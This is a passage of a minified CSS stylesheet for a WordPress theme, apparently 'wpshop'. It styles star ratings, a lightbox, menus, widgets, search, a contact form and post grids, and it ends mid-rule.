.star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#305cf7}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#305cf7}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#305cf7}.star-rating-text{font-size:.8em}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}.humburger{position:relative;display:inline-block;cursor:pointer;width:24px;height:16px}.humburger:before{content:"";position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px;-webkit-transition:background-color .3s,opacity .3s,-webkit-transform .3s;transition:background-color .3s,opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s,-webkit-transform .3s}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}.humburger.open span:first-child{-webkit-transform:translateY(7px) rotate(45deg) translateZ(0);transform:translateY(7px) rotate(45deg) translateZ(0)}.humburger.open span:nth-child(2){opacity:0}.humburger.open span:last-child{-webkit-transform:translateY(-7px) rotate(-45deg) translateZ(0);transform:translateY(-7px) rotate(-45deg) translateZ(0)}.sitemap-list>ul>li{padding-left:0!important}.sitemap-list>ul>li:before{display:none!important}.sitemap-list__header:before{display:none!important}.sitemap-list__header h3{font-size:1.3rem!important}.sitemap-list__header h3 a{color:#222;text-decoration:none}.sitemap-list__header h3 a:hover{color:#222}.sitemap-list__block:before{display:none!important}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.spoiler-box{background:#f3f3f3;border-left:2px solid #305cf7;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{content:"";-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:#305cf7;font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}/*!cache.e1687dbb4242NDI2NDMwMg==0037ee28a1e1a248fbb7*/.site{overflow:hidden}.site-content{margin-bottom:3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.site-content.blur{-webkit-transform:translateY(10px) translateZ(0);transform:translateY(10px) translateZ(0);opacity:0}.site-footer-inner.fixed,.site-header-inner.fixed{max-width:1160px;margin:0 auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.error-404{margin-bottom:30px}@media (min-width:768px){.error-404{margin-bottom:50px}}@media (min-width:1200px){.error-404{margin-bottom:70px}}.error-404-header{margin-bottom:20px}@media (min-width:768px){.error-404-header{margin-bottom:40px}}.site-header{position:relative;background-color:#fff}@media (min-width:768px){.site-header{background-repeat:no-repeat;background-position:center center}}.site-header .site-header-inner{padding:20px 20px}@media (min-width:576px){.site-header .site-header-inner{padding:30px 20px}}@media (min-width:992px){.site-header .site-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:40px 25px}}@media (max-width:991px){.site-header .site-header-inner{text-align:center}}.site-header .site-header-inner .main-navigation{margin:0 20px}.site-header-fixed{position:fixed;top:0;left:0;right:0;z-index:9999}.admin-bar .site-header-fixed{top:32px}@media (min-width:992px){.humburger{display:none}}@media (max-width:991px){.humburger{position:absolute;left:25px}}@media (max-width:991px){.header-search{position:absolute;top:25px;right:25px}}@media (max-width:575px){.header-search{top:15px}}.header-search svg{cursor:pointer}.header-search svg:hover{color:#305cf7}@media (min-width:576px){.site-branding{padding-right:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px){.site-branding{margin-bottom:0}}@media (max-width:991px){.site-branding{width:80%;margin:0 auto}}.site-branding .site-logotype{margin-right:1rem}.site-branding__body{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}.site-logotype{margin-right:.5rem}.site-logotype img{width:auto;max-height:100px}.site-title{margin:0;font-size:30px;line-height:1.1;color:#222;font-family:inherit;font-weight:400}.site-title a{color:#222;text-decoration:none}.site-description{font-size:.9em;color:#999;margin:0}@media (min-width:992px){.header-html-1{padding:0 15px}}@media (min-width:992px){.header-html-2{padding:0 15px}}@media (max-width:991px){.header-html-1,.header-html-2{margin-top:15px}}@media (max-width:991px){.footer-social .social-buttons,.header-social .social-buttons{text-align:center}}.site-footer{position:absolute;bottom:0;width:100%;background:#f2f2f2}.site-footer .site-footer-inner{width:inherit;padding:30px 20px}@media (min-width:768px){.site-footer .site-footer-inner{padding:50px 25px}}@media (min-width:992px){.site-footer .site-footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:991px){.site-footer .site-footer-inner{text-align:center}}@media (min-width:992px){.footer-html-1{padding:0 15px}}@media (min-width:992px){.footer-html-2{padding:0 15px}}@media (max-width:991px){.footer-html-1,.footer-html-2{margin-top:15px}}.footer-navigation ul,.main-navigation ul{padding:0;margin:0;list-style:none}@media (min-width:992px){.footer-navigation ul,.main-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-navigation ul li,.main-navigation ul li{position:relative;margin:0;font-size:.9em;border-bottom:1px solid #eee}@media (min-width:992px){.footer-navigation ul li,.main-navigation ul li{margin:.5em 1em}}.footer-navigation ul li a,.main-navigation ul li a{display:block;padding:.9em 25px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}@media (min-width:992px){.footer-navigation ul li a,.main-navigation ul li a{display:inline;padding:0;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,.1)),to(rgba(34,34,34,.1)));background-image:-o-linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-image:linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-repeat:repeat-x;background-size:100% 1px;background-position:0 100%;text-decoration:none;cursor:pointer}.footer-navigation ul li a:hover,.main-navigation ul li a:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(48,92,247,.3)),to(rgba(48,92,247,.3)));background-image:-o-linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3));background-image:linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3))}}@media (max-width:991px){.footer-navigation ul li span,.main-navigation ul li span{display:inline-block;margin:.9em 25px}}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{display:none;background:#fff;padding:5px 10px}@media (min-width:992px){.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{position:absolute;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.19);box-shadow:0 2px 45px rgba(178,165,105,.19);margin-right:0;z-index:999}}.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{font-size:.95em;border:none}@media (min-width:992px){.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{padding-left:0}}.footer-navigation ul li .sub-menu li a,.footer-navigation ul li .sub-menu li span,.main-navigation ul li .sub-menu li a,.main-navigation ul li .sub-menu li span{white-space:nowrap}@media (min-width:992px){.footer-navigation ul li .sub-menu li.menu-item-has-children>a:after,.main-navigation ul li .sub-menu li.menu-item-has-children>a:after{content:"⮞"}}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{position:absolute;left:100%;top:0;margin-top:-.5em;margin-left:1em}}.footer-navigation ul li.current-menu-item span,.main-navigation ul li.current-menu-item span{background:#ffff8e}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"⮟";position:absolute;top:15px;right:0;width:40px;height:1em;text-align:center;color:#305cf7}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{content:"⮟";font-family:icomoon!important;position:absolute;margin-left:.2em;color:#305cf7}}.main-navigation{display:none}@media (min-width:992px){.main-navigation{display:block}}.mobile-menu-placeholder .main-navigation{margin-bottom:40px}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.footer-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after{content:none}.pagination{text-align:center}.page-links{margin-bottom:20px}.pagination .nav-links .page-numbers{margin:0 .5em;font-size:1.5em;text-decoration:none;padding-left:.3em;padding-right:.3em;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:100% .3em;background-position:0 80%}.pagination .nav-links .current{background:#ffff8e}.comments-pagination{margin-bottom:30px}.comments-pagination .page-numbers{margin:0 .3em;text-decoration:none;padding-left:.3em;padding-right:.3em}.comments-pagination .current{background:#ffff8e}.archive-description{margin-bottom:2.5rem}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;list-style:none}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;padding:5px 20px;color:#222;border:1px solid #222;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.child-categories ul li a:hover{color:#305cf7;border:1px solid #305cf7}.widget-area{display:none;position:fixed;top:30px;right:100px;opacity:0;-webkit-transform:translate(0,-3000px);-ms-transform:translate(0,-3000px);transform:translate(0,-3000px);-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;padding:20px}@media (min-width:768px){.widget-area{padding:25px}}@media (min-width:1200px){.widget-area{display:block;width:350px}}.widget-area.is-active{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.widget{margin-bottom:2.5rem}.widget-header{font-size:1.5rem;font-weight:700;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;padding-left:.4rem;margin-left:-.4rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:40% .3em;background-position:0 80%;margin-bottom:.8rem}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{line-height:1.4;padding-top:8px;padding-bottom:8px;border-bottom:1px solid #f3f3f3}.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child{border-bottom:none}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul{margin-left:10px;font-size:.9em}.widget_archive ul ul li a,.widget_categories ul ul li a,.widget_meta ul ul li a,.widget_nav_menu ul ul li a,.widget_pages ul ul li a,.widget_recent_comments ul ul li a,.widget_recent_entries ul ul li a{color:#666}.top-commentators ul{list-style:none;margin:0;padding:0}.top-commentators ul:after{content:"";display:block;clear:both}.top-commentators ul li{width:33%;padding:0;float:left;text-align:center;margin-bottom:20px}.top-commentators__name{font-size:90%;margin:5px 0}.top-commentators__count{color:rgba(0,0,0,.5);font-size:80%}.search-icon{cursor:pointer;font-size:1.2em}.search-icon:before{content:"🔍"}.search-icon:hover:before{color:#305cf7}.search-icon.close:before{content:"×"}.search-screen{display:none;position:fixed;left:0;right:0;padding-top:50px;padding-top:10vh;height:100%;background:rgba(255,255,255,.9);-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;z-index:100}@media (min-width:768px){.search-screen{padding-top:100px;padding-top:20vh}}.search-screen.open{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:3em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #ced4da;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center}.search-screen .search-form .search-field:focus{border-bottom:1px solid #305cf7}.search-screen .search-form .search-submit:before{content:"⮞"}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;bottom:0;width:2em;border:none;cursor:pointer;background:0 0}.search-form .search-submit:before{content:"🔍"}.search-form .search-submit:hover:before{color:#305cf7}.breadcrumb{margin-bottom:.8rem;font-size:.85em;color:#666}@media (min-width:768px){.breadcrumb{margin-bottom:1.5rem}}.breadcrumb a{color:#666;text-decoration:none}.entry-header .breadcrumb{margin-bottom:.8rem;left:0;color:rgba(255,255,255,.6)}.entry-header .breadcrumb a{color:rgba(255,255,255,.6)}.entry-header .breadcrumb a:hover{color:#fff}.breadcrumb-separator{margin-left:4px;margin-right:4px}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;cursor:pointer;z-index:500;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6}.scrolltop:before{content:"⮝";position:relative;color:#305cf7;font-size:2rem;vertical-align:middle;top:-1px}.scrolltop:focus{outline:0}.scrolltop:hover{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.b-r{margin:.8em 0 1.5em}.b-r--after_site_content,.b-r--before_site_content{position:relative;padding-left:20px;padding-right:20px}@media (min-width:768px){.b-r--after_site_content,.b-r--before_site_content{max-width:1160px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}}.contact-form__field{margin-bottom:1rem}.contact-form__field label{display:block;margin-bottom:.3rem}.contact-form__errors{color:#ff0927}.contact-form__success{border:3px solid #34bc58;padding:2rem 2rem;margin:2rem 0;font-size:1.2em;text-align:center}.contact-form .field-contact-name{width:100%}@media (min-width:768px){.contact-form .field-contact-name{width:60%}}.contact-form .field-contact-email{width:100%}@media (min-width:768px){.contact-form .field-contact-email{width:60%}}.contact-form .field-contact-subject{width:100%}@media (min-width:768px){.contact-form .field-contact-subject{width:60%}}.contact-form .field-contact-message{width:100%;height:150px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.social-button{border-radius:0;margin:0 2px}@media (max-width:991px){.social-links{margin-top:15px}}@media (min-width:576px){.social-links .social-buttons{white-space:nowrap}}.widget_wpshop_widget_social_links .social-links .social-buttons{white-space:inherit}.subscribe-box{margin:20px 0 10px;padding:4px;background:#fff;background:url(../images/subscribe-bg.png)}.subscribe-box__header{font-size:1.1em;margin-bottom:1rem}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:0 0 .6em;max-width:100%}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}.post-boxes{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}@media (min-width:768px){.post-boxes{margin-bottom:50px}}@media (min-width:1400px){.post-boxes{max-width:1900px;margin:0 auto 70px}}.post-box{position:relative;width:100%;padding:0 20px;margin-bottom:50px}@media (min-width:400px){.post-box{width:50%}}@media (min-width:768px){.post-box{width:33.33%;padding:0 25px}}@media (min-width:992px){.post-box{width:25%}}@media (min-width:1200px){.post-box{width:25%}}@media (min-width:1400px){.post-box{width:20%}}.post-box a{text-decoration:none}.post-box__title{font-size:17px;font-weight:700;line-height:1.3;margin:0;word-break:break-word;margin-bottom:.4em}.post-box__body{font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;max-width:100%}.post-box__category{text-transform:uppercase;font-size:.7em;margin-bottom:.2em;opacity:.7}.post-box__thumbnail{position:relative;display:block;margin-bottom:15px;overflow:hidden}.post-box__description{margin-bottom:.4em}.post-box__rating{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4em}.post-box__rating .wp-star-rating{margin-left:.5em}.post-box__rating .wp-star-rating .star-rating-item{cursor:unset}.post-box__rating .wp-star-rating .star-rating-item svg{font-size:1em}.post-box__rating .star-rating-text{font-size:.9em;padding-top:2px}.post-box__meta{margin-bottom:15px;color:#999;font-size:.8em;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif}.post-box__meta a{color:#999}.post-box__date{margin-right:20px}.post-box__author{margin-right:20px}.post-box__comments,.post-box__views{white-space:nowrap}.post-box__comments:before,.post-box__views:before{position:relative;font-size:1rem;vertical-align:middle;margin-right:6px;top:-1px}.post-box__comments{margin-right:20px}.post-box__comments:before{content:"💭"}.post-box__views{margin-right:20px}.post-box__views:before{content:"👁"}.post-box--no-thumb{display:-webkit-box;display:-ms-flexbox;display:flex}.post-box--no-thumb a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding:15px;border:1px solid #eee;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;min-height:120px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.post-box--no-thumb a:hover{border-color:#305cf7}.post-box--no-thumb .post-box__rating{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@supports (display:grid){@media (min-width:992px){.post-boxes{grid-template-columns:repeat(3,1fr);display:grid;grid-auto-flow:row dense;grid-gap:30px;padding-left:25px;padding-right:25px}.post-boxes .post-box{min-height:200px;margin-bottom:0;padding:0}.post-box{width:100%}.post-box--big,.post-box--high,.post-box--wide{overflow:hidden}.post-box--big .post-box__thumbnail,.post-box--high .post-box__thumbnail,.post-box--wide .post-box__thumbnail{-webkit-transition:1s;-o-transition:1s;transition:1s}.post-box--big .post-box__category,.post-box--high .post-box__category,.post-box--wide .post-box__category{margin-bottom:.5rem;width:100%;opacity:1}.post-box--big .post-box__category span,.post-box--high .post-box__category span,.post-box--wide .post-box__category span{padding:.15em .6em;background:#305cf7;color:#fff}.post-box--big:hover .post-box__thumbnail,.post-box--high:hover .post-box__thumbnail,.post-box--wide:hover .post-box__thumbnail{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.post-box--card{grid-column:span 2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:inset 0 0 0 1px #eee;box-shadow:inset 0 0 0 1px #eee;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #305cf7;box-shadow:inset 0 0 0 1px #305cf7}.post-box--card a{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-box--card a .post-box__body,.post-box--card a .post-box__thumbnail{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.post-box--card a .post-box__thumbnail{margin-right:15px;margin-bottom:0}.post-box--card a .post-box__body{margin-left:15px;-ms-flex-item-align:center;align-self:center}.post-box--card:not(.post-box--no-thumb) img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.post-box--big:not(.post-box--no-thumb) .post-box__thumbnail,.post-box--high:not(.post-box--no-thumb) .post-box__thumbnail,.post-box--wide:not(.post-box--no-thumb) .post-box__thumbnail{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;margin:0;z-index:2}.post-box--big:not(.post-box--no-thumb) .post-box__thumbnail img,.post-box--high:not(.post-box--no-thumb) .post-box__thumbnail img,.post-box--wide:not(.post-box--no-thumb) .post-box__thumbnail img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.post-box--big:not(.post-box--no-thumb) .post-box__body,.post-box--high:not(.post-box--no-thumb) .post-box__body,.post-box--wide:not(.post-box--no-thumb) .post-box__body{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:end;align-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1rem;color:#fff;background:rgba(0,0,0,.3);z-index:3}.post-box--big:not(.post-box--no-thumb) .post-box__body .post-box__title,.post-box--high:not(.post-box--no-thumb) .post-box__body .post-box__title,.post-box--wide:not(.post-box--no-thumb) .post-box__body .post-box__title{width:100%}.post-box--big:not(.post-box--no-thumb) .post-box__body .post-box__meta,.post-box--high:not(.post-box--no-thumb) .post-box__body .post-box__meta,.post-box--wide:not(.post-box--no-thumb) .post-box__body .post-box__meta{width:100%;color:#fff}.post-box--big:not(.post-box--no-thumb) .post-box__body{padding:2rem}.post-box--wide{grid-column:span 2}.post-box--wide .post-box__title{font-size:1.2em}}.post-box--high{grid-row:span 2}@media (min-width:992px){.post-box--high .post-box__title{font-size:1.1em}}.post-box--big{grid-column:span 2;grid-row:span 2}@media (min-width:992px){.post-box--big .post-box__body{padding:2rem}}@media (min-width:992px){.post-box--big .post-box__title{font-size:1.5em}}@media (min-width:1200px){.post-boxes{grid-template-columns:repeat(4,1fr)}}@media (min-width:1400px){.post-boxes{grid-template-columns:repeat(6,1fr)}}}.article-wrap{margin-bottom:60px}.archive-description,.author-box,.breadcrumb,.child-categories,.comments-bottom,.container,.entry-comments,.entry-content,.entry-excerpt,.entry-footer,.entry-header,.entry-rating,.entry-tags,.home-content,.page-content,.page-header,.post-thumbnail{position:relative;padding-left:20px;padding-right:20px}@media (min-width:768px){.archive-description,.author-box,.breadcrumb,.child-categories,.comments-bottom,.container,.entry-comments,.entry-content,.entry-excerpt,.entry-footer,.entry-header,.entry-rating,.entry-tags,.home-content,.page-content,.page-header,.post-thumbnail{max-width:700px;margin:0 auto;padding-left:0;padding-right:0}.sidebar-none .archive-description,.sidebar-none .author-box,.sidebar-none .breadcrumb,.sidebar-none .child-categories,.sidebar-none .comments-bottom,.sidebar-none .container,.sidebar-none .entry-comments,.sidebar-none .entry-content,.sidebar-none .entry-excerpt,.sidebar-none .entry-footer,.sidebar-none .entry-header,.sidebar-none .entry-rating,.sidebar-none .entry-tags,.sidebar-none .home-content,.sidebar-none .page-content,.sidebar-none .page-header,.sidebar-none .post-thumbnail{max-width:1190px}}@media (min-width:1200px){.archive-description,.author-box,.breadcrumb,.child-categories,.comments-bottom,.container,.entry-comments,.entry-content,.entry-excerpt,.entry-footer,.entry-header,.entry-rating,.entry-tags,.home-content,.page-content,.page-header,.post-thumbnail{left:-230px}.sidebar-none .archive-description,.sidebar-none .author-box,.sidebar-none .breadcrumb,.sidebar-none .child-categories,.sidebar-none .comments-bottom,.sidebar-none .container,.sidebar-none .entry-comments,.sidebar-none .entry-content,.sidebar-none .entry-excerpt,.sidebar-none .entry-footer,.sidebar-none .entry-header,.sidebar-none .entry-rating,.sidebar-none .entry-tags,.sidebar-none .home-content,.sidebar-none .page-content,.sidebar-none .page-header,.sidebar-none .post-thumbnail{left:0}}.entry-header,.page-header{margin-top:40px}.entry-header-background{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:30px;padding:40px 0 20px;min-height:180px;color:#fff;background-position:center;background-repeat:no-repeat;background-size:cover}.entry-header-background:before{content:"";background-color:rgba(0,0,0,.5);position:absolute;top:0;bottom:0;left:0;right:0}@media (min-width:768px){.entry-header-background{min-height:300px;margin-bottom:50px}}@media (min-width:1200px){.entry-header-background{padding:100px 0 80px;min-height:400px}}.entry-header-background .entry-header{margin-top:0}.entry-header-background .entry-title{margin-bottom:0}.entry-header-background .entry-meta{color:rgba(255,255,255,.6)}.entry-header-background .entry-meta a{color:inherit;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.entry-header-background .entry-meta a:hover{color:#fff}.entry-title,.page-title{font-size:20px;font-size:1.25rem;line-height:1.1;margin:0 0 